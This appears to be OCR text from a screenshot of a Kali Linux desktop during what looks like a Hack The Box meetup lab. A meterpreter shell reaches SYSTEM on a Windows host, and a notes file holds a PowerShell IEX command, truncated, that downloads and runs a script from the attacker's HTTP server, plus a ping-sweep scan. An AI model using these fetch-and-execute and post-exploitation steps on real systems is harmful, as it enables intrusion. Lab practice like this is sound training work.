 Kali2.0 [Corriendo] - Oracle VM VirtualBox
*/media/sf_KaliCC2/HT...
4 qterminal
2 Thunar
01:18 PM
root@Ur0b0Ro5:/home/ur0b0ro5
Archivo Acciones Editar Vista Ayuda
meterpreter > shell
Process 692 created.
Channel 4 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados t
odos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
ur0b0ro5@Ur0b0Ro5:~/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(ur0b0ro5㉿Ur0b0Ro5)-[~/Escritorio]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.20 netmask 255.255.255.0 broadcast 192.168
inet6 fe80::a00:27ff:fe14:c2f9 prefixlen 64 scopeid 0×20<
ether 08:00:27:14:c2:f9 txqueuelen 1000 (Ethernet)
RX packets 1138723 bytes 577572371 (550.8 MiB)
RX errors 0 dropped 6 overruns 0 frame 0
TX packets 997900 bytes 164986925 (157.3 MiB)
root@Ur0b0Ro5:/home/ur0b0ro5/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root💀Ur0b0Ro5)-[/home/ur0b0ro5/Escritorio]
└─# python -m SimpleHTTPServer 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.17 - - [20/Jun/2021 13:17:51] code 404, message File no
t found
192.168.1.17 - - [20/Jun/2021 13:17:51] "GET /favicon.ico HTTP/1.
1" 404 -
*/media/sf_KaliCC2/HTBmeetup.txt - Mousepad
Fichero Editar Búsqueda Ver Documento Ayuda
HTBmeetup.txt
portscan.ps1
1..254 | ForEach-Object {Test-Connection -ComputerName "192.168.1.$_" -Count 1 -
sudo python -m SimpleHTTPServer 80
powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.
C:\Scripts\portscan.ps1 IP
Set-ExecutionPolicy RemoteSigned
C:\Scripts\portscan.ps1 IP